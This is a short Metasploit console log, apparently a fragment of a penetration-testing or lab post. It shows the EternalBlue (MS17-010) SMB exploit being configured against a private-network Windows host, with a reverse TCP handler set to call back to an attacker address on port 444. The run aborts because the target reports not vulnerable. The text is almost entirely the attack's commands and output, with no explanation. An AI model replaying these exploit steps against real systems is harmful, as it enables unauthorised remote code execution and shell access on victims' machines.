 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eterna
lblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.190.132
rhost => 192.168.190.132
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.174.130
lhost => 192.168.174.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 444
lport => 444
msf5 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.174.130:444
[*] 192.168.190.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.190.132:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.190.132:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExplo
安全先师